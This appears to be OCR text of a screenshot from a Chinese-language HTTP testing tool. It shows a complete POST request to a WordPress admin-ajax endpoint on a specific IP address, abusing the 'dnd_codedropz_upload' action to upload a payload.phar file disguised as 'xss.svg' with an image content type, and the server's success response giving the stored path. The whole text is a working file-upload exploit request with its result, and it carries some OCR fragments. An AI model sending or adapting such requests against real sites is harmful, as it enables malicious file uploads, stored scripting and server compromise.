 Request
数据包扫描
热加载
构造请求
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host ? : 124.71.184.68:8012
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: aiovg_rand_seed=870468319
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------92633278134516118923780781161
12
13 -----------------------------92633278134516118923780781161
14 Content-Disposition: form-data; name="size_limit"
15
16 10485760
17 -----------------------------92633278134516118923780781161
18 Content-Disposition: form-data; name="action"
19
20 dnd_codedropz_upload
21 -----------------------------92633278134516118923780781161
22 Content-Disposition: form-data; name="type"
23
24 click
25 -----------------------------92633278134516118923780781161
26 Content-Disposition: form-data; name="upload-file"; filename="xss.svg"
27 Content-Type: image/jpeg
28
29 {{file(c:\Users\xd2015\Desktop\payload.phar)}}
30 -----------------------------92633278134516118923780781161
Responses
65bytes / 424ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 14:22:35 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Connection: close
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 65
14
15 {"success":true,"data":{"path":"wpcf7-files","file":"xss-2.svg"}}
远端
应时
L:htt
a...